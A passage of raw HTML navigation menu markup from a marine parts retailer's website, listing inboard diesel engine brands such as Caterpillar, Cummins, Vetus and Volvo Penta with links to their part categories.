                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel/caterpillar/caterpillar-belts/"><span class="text">Caterpillar Belts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel/caterpillar/caterpillar-crankcase-ventilation-filters/"><span class="text">Caterpillar Crankcase Ventilation Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel-parts/caterpillar-diesel-parts/caterpillar-diesel-engine-parts/"><span class="text">Caterpillar Engine Parts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel-parts/caterpillar-diesel-parts/caterpillar-diesel-exhaust/"><span class="text">Caterpillar Exhaust</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel/caterpillar/caterpillar-fuel-filters/"><span class="text">Caterpillar Fuel Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel/caterpillar/caterpillar-gaskets-seals-and-o-rings/"><span class="text">Caterpillar Gaskets, Seals and O-Rings</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel-parts/caterpillar-diesel-parts/caterpillar-diesel-hoses/"><span class="text">Caterpillar Hoses</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel/caterpillar/caterpillar-impellers/"><span class="text">Caterpillar Impellers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel/caterpillar/caterpillar-oil-filters/"><span class="text">Caterpillar Oil Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel-parts/caterpillar-diesel-parts/caterpillar-diesel-sea-water-pump-parts/"><span class="text">Caterpillar Sea Water Pump Parts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel/caterpillar/caterpillar-sea-water-pumps/"><span class="text">Caterpillar Sea Water Pumps</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel-parts/caterpillar-diesel-parts/caterpillar-diesel-sensors/"><span class="text">Caterpillar Sensors</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel-parts/caterpillar-diesel-parts/caterpillar-diesel-thermostats/"><span class="text">Caterpillar Thermostats</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel-parts/caterpillar-diesel-parts/caterpillar-diesel-uncategorised/"><span class="text">Caterpillar Uncategorised</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child navPages-action-end">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/inboard-diesel/craftsman/"><span class="text">Craftsman</span></a>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-26">
                        <a class="text" href="https://boatersworld.com.au/inboard-diesel/cummins/"><span>Cummins</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/inboard-diesel/cummins/"><span>Cummins</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/inboard-diesel/cummins/">
                                    <span class="text">All Cummins</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel/cummins/cummins-parts-by-model/"><span class="text">Cummins Parts By Model</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/cummins-aftercooler-o-ring-kits/"><span class="text">Cummins Aftercooler O-Ring Kits</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/cummins-alternators/"><span class="text">Cummins Alternators</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/cummins-anodes/"><span class="text">Cummins Anodes</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel/cummins/cummins-belts/"><span class="text">Cummins Belts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel/cummins/cummins-engine-parts/"><span class="text">Cummins Engine Parts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/cummins-exhaust-elbows/"><span class="text">Cummins Exhaust Elbows</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/cummins-fuel-filters/"><span class="text">Cummins Fuel Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel/cummins/cummins-gaskets/"><span class="text">Cummins Gaskets</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/cummins-heat-eaxchangers-and-oil-coolers/"><span class="text">Cummins Heat Exchangers And Oil Coolers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel/cummins/cummins-hoses/"><span class="text">Cummins Hoses</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/cummins-oil-filters/"><span class="text">Cummins Oil Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/cummins-seawater-impellers/"><span class="text">Cummins Seawater Impellers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/cummins-seawater-pumps/"><span class="text">Cummins Seawater Pumps</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/cummins-starter-motors/"><span class="text">Cummins Starter Motors</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel/cummins/cummins-thermostats/"><span class="text">Cummins Thermostats</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel/cummins/cummins-uncategorised/"><span class="text">Cummins Uncategorised</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child navPages-action-end">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/inboard-diesel/ford/"><span class="text">Ford</span></a>
                </li>
                <li class="navPage-subMenu-item-child navPages-action-end">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/inboard-diesel/john-deere/"><span class="text">John Deere</span></a>
                </li>
                <li class="navPage-subMenu-item-child navPages-action-end">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/inboard-diesel/lombardini/"><span class="text">Lombardini</span></a>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-1734">
                        <a class="text" href="https://boatersworld.com.au/inboard-diesel/mercruiser-diesel/"><span>Mercruiser Diesel</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/inboard-diesel/mercruiser-diesel/"><span>Mercruiser Diesel</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/inboard-diesel/mercruiser-diesel/">
                                    <span class="text">All Mercruiser Diesel</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel/mercruiser-diesel/mercruiser-diesel-belts/"><span class="text">Mercruiser Diesel Belts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel/mercruiser-diesel/mercruiser-diesel-by-engine-model/"><span class="text">Mercruiser Diesel By Engine Model</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel/mercruiser-diesel/mercruiser-diesel-exhaust/"><span class="text">Mercruiser Diesel Exhaust</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel/mercruiser-diesel/mercruiser-diesel-fuel-filters/"><span class="text">Mercruiser Diesel Fuel Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel/mercruiser-diesel/mercruiser-diesel-gaskets/"><span class="text">Mercruiser Diesel Gaskets</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel/mercruiser-diesel/mercruiser-diesel-impellers/"><span class="text">Mercruiser Diesel Impellers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel/mercruiser-diesel/mercruiser-diesel-oil-filters/"><span class="text">Mercruiser Diesel Oil Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel/mercruiser-diesel/mercruiser-diesel-sea-water-pump-parts/"><span class="text">Mercruiser Diesel Sea Water Pump Parts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel/mercruiser-diesel/mercruiser-diesel-sea-water-pumps/"><span class="text">Mercruiser Diesel Sea Water Pumps</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel/mercruiser-diesel/mercruiser-diesel-sensors/"><span class="text">Mercruiser Diesel Sensors</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel/mercruiser-diesel/mercruiser-diesel-uncategorised/"><span class="text">Mercruiser Diesel Uncategorised</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-837">
                        <a class="text" href="https://boatersworld.com.au/inboard-diesel/nanni-diesel/"><span>Nanni Diesel</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/inboard-diesel/nanni-diesel/"><span>Nanni Diesel</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/inboard-diesel/nanni-diesel/">
                                    <span class="text">All Nanni Diesel</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/nanni-parts-by-engine"><span class="text">Nanni Diesel Parts By Engine</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/nanni-service-kits"><span class="text">Nanni Diesel Service Kits</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/nanni-anode"><span class="text">Nanni Diesel Engine Anodes</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/nanni-fuel-filters"><span class="text">Nanni Diesel Fuel Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/nanni-alternators"><span class="text">Nanni Diesel Marine Alternators</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/nanni-oil-filters"><span class="text">Nanni Diesel Oil Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/nanni-impellers"><span class="text">Nanni Diesel Seawater Impellers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/nanni-seawater-pumps"><span class="text">Nanni Diesel Seawater Pumps</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/nanni-starter-motors"><span class="text">Nanni Diesel Starter Motors</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child navPages-action-end">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/inboard-diesel/perkins/"><span class="text">Perkins</span></a>
                </li>
                <li class="navPage-subMenu-item-child navPages-action-end">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/inboard-diesel/sole/"><span class="text">Sole</span></a>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-1169">
                        <a class="text" href="https://boatersworld.com.au/inboard-diesel/vetus/"><span>Vetus</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/inboard-diesel/vetus/"><span>Vetus</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/inboard-diesel/vetus/">
                                    <span class="text">All Vetus</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/vetus-parts-by-engine"><span class="text">Vetus Parts By Engine</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/vetus-service-kits"><span class="text">Vetus Service Kits</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/vetus-alternators"><span class="text">Vetus Alternators</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/vetus-fuel-filters"><span class="text">Vetus Fuel Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/vetus-oil-filters"><span class="text">Vetus Oil Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/vetus-seawater-impellers"><span class="text">Vetus Seawater Impellers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/vetus-seawater-pumps/"><span class="text">Vetus Seawater Pumps</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/vetus-starter-motors"><span class="text">Vetus Starter Motors</span></a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="navPage-subMenu-item-child has-dropdown">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv2 navPages-action-depth-max has-subMenu" data-navId="navPages-25">
                        <a class="text" href="https://boatersworld.com.au/inboard-diesel/volvo-penta-diesel/"><span>Volvo Penta Diesel</span></a>
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                                <svg class="icon home-4"><use xlink:href="#icon-arrow-down-small" /></svg>
                                <svg class="icon home-else"><use xlink:href="#icon-chevron-down" /></svg>
                        </span>
                    </p>
                    <div class="navPage-subMenu navPage-subMenu-horizontal level-3" tabindex="-1">
                        <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                                <p class="navPage-subMenu-action navPages-action navPages-action-lv2">
                                    <span class="navPages-action-moreIcon" aria-hidden="true">
                                        <svg class="icon"><use xlink:href="#icon-long-arrow-left" /></svg>
                                    </span>
                                    <a class="text" href="https://boatersworld.com.au/inboard-diesel/volvo-penta-diesel/"><span>Volvo Penta Diesel</span></a>
                                </p>
                            </li>
                            <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://boatersworld.com.au/inboard-diesel/volvo-penta-diesel/">
                                    <span class="text">All Volvo Penta Diesel</span>
                                </a>
                            </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel/volvo-penta-diesel/volvo-penta-diesel-parts-by-engine/"><span class="text">Volvo Penta Diesel Parts By Engine</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel/volvo-penta-diesel/volvo-penta-diesel-service-kits/"><span class="text">Volvo Penta Diesel Service Kits</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/volvo-penta-uncategorised/"><span class="text">Volvo Penta Uncategorised</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/volvo-clearance-items"><span class="text">Volvo Penta Clearance Items</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/volvo-penta-diesel-air-filters/"><span class="text">Volvo Penta Diesel Air Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/volvo-penta-diesel-alternators/"><span class="text">Volvo Penta Diesel Alternators</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/volvo-penta-diesel-crank-case-filters/"><span class="text">Volvo Penta Diesel Crank Case Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/volvo-diesel-belts"><span class="text">Volvo Penta Diesel Belts</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/volvo-penta-diesel-seawater-impellers/"><span class="text">Volvo Penta Diesel Seawater Impellers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/volvo-penta-diesel-seawater-pumps/"><span class="text">Volvo Penta Diesel Seawater Pumps</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/volvo-penta-diesel-anodes/"><span class="text">Volvo Penta Diesel Anodes</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/volvo-penta-diesel-fuel-filters/"><span class="text">Volvo Penta Diesel Fuel Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/volvo-diesel-fuel-pumps"><span class="text">Volvo Penta Diesel Fuel Pumps</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/inboard-diesel/volvo-penta-diesel/volvo-penta-diesel-exhaust-elbows/"><span class="text">Volvo Penta Diesel Exhaust Elbows</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/volvo-heat-exchangers-coolers"><span class="text">Volvo Penta Diesel Heat Exchangers &amp; Coolers</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/volvo-penta-diesel-oil-filters/"><span class="text">Volvo Penta Oil Filters</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/volvo-penta-oils-coolants"><span class="text">Volvo Penta Oils &amp; Coolants</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/volvo-paint"><span class="text">Volvo Penta Spray Can Paint</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/volvo-stainless-exhaust-elbow"><span class="text">Volvo Penta Stainless Steel Exhaust Elbows</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3" href="https://boatersworld.com.au/volvo-penta-diesel-starter-motors/"><span class="text">Volvo Penta Diesel Starter Motors</span></a>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end">
